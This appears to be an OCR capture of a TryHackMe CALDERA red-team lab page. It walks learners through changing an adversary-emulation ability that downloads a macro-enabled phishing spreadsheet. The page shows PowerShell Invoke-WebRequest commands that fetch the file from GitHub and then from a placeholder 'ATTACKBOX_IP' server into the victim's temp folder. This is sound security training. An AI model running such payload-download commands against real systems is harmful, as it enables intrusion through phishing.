 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
below is an example of searching the Download Macro-Enabled Phishing Attachment ability.
+ Create an Ability
Filters
Search
Download Macro-Enabled Phishing Attachm
Tactic
initial-access
Download Macro-Enabled Phishing Attachment (T1566.001)
This atomic test downloads a macro enabled document from the Atomic Red Team GitHub repository, simulating an end user
clicking a phishing link to download the file. The file "PhishingAttachment.xlsm" is downloaded to the %temp% directory.
You may have observed three things upon checking the abilities:
• Exfiltrating Hex-Encoded Data Chunks over HTTP does not exist.
• Download Macro-Enabled Phishing Attachment requires downloading a file from the internet.
• Zip a Folder with PowerShell for Staging in Temp collects data on a non-existent folder in the target machine.
Since the first item above requires creating a new ability, let's focus on modifying an existing one.
Let's review the command executed by Download Macro-Enabled Phishing Attachment.
$url = 'https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1566.001/bin/PhishingAttachment.xlsm';
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri $url -OutFile
$env:TEMP\PhishingAttachment.xlsm
Based on the code, it attempts to download a file from GitHub using Invoke-WebRequest. In addition, it configures the PowerShell session to enable SSL
connection using the line: [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12.
Since the command attempts to download from an external resource, we need to replace this with a URL reachable by the victim server. We can set up a
Python HTTP server via our AttackBox instance. Open a new terminal in the AttackBox and execute the following commands:
ubuntu@tryhackme: ~/
ubuntu@tryhackme:~$ cd Rooms/caldera/http_server
ubuntu@tryhackme:~/Rooms/caldera/http_server$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Note: The original file required from GitHub is already hosted in the http_server directory.
Now that we have a new URL, navigate back to the Download Macro-Enabled Phishing Attachment and replace the command field with the new value.
Once done, save the ability to complete the modification. You must replace the ATTACKBOX_IP value with your current AttackBox IP address.
$url = 'http://ATTACKBOX_IP:8080/PhishingAttachment.xlsm'; Invoke-WebRequest -Uri $url -OutFile $env:TEMP\PhishingAttachment.xlsm
Applications Places System Thu 29 Jun, 18:43 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
api docs
Add an Ability to Adversary
Executors
+ Add Executor
platform windows
executor pwsh
payloads No payloads selected
01b633_Calculator.docx
01c596_parse_net_users.bat
035557_regtemplate.ini
04f33d_remove_login_item.osa
053c10_AllTheThings.iso
05c7d6_dump_heap.py
command
timeout 60
cleanup + Add Cleanup Command
+ Add Executor
Save Close + Save & Add
THM AttackBox 1h 09m 09s